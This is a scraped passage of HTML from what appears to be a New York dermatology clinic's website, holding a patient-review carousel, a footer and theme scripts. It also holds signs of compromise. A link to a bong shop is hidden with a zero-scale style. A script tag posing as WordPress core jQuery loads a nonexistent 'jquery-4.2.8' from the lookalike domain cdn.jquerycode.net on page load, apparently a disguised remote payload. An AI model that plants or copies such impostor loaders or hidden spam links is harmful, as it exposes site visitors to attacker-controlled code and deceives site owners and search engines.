					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_2">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Jessica M</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Truly an amazing experience. We came from Long Island just to go to Dr. G as he came highly recommended from our plastic surgeon. Would highly recommend!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_3 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" data-target="_blank" data-hash="dica_divi_carouselitem_3">
									<div class="dica-image-container"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.healthgrades.com/physician/dr-leonard-bernstein-2cbtm" target="_blank">Clara Waizer</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>{Dr. Bernstein is an} Amazing physician! Came highly recommended and has exceeded my expectations. Have been his patient for several years and would highly recommend him!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">Healthgrades</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_4 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))" data-target="_blank" data-hash="dica_divi_carouselitem_4">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct))" target="_blank">OLT</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_5 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_5">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_13 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_15 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_30">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_32">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_17 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_19 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_54  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_55  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_56  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7401\/et-divi-dynamic-tb-33921-7401-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_9","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_18","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_20","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_21","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_22","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_23","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_24","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_9","url":"https:\/\/www.laserskinsurgery.com\/treatment\/scar-removal\/","target":"_self"},{"class":"et_pb_blurb_10","url":"https:\/\/www.laserskinsurgery.com\/treatment\/body-contouring\/","target":"_self"},{"class":"et_pb_blurb_11","url":"https:\/\/www.laserskinsurgery.com\/treatment\/fillers\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1e3cd1cc71","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fe7966ad1b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7401","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php"};
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.4" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<style id="et-builder-module-design-tb-33921-deferred-7401-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:left top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_43965.jpg)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_blurb_6 .et_pb_blurb_content,.et_pb_blurb_7 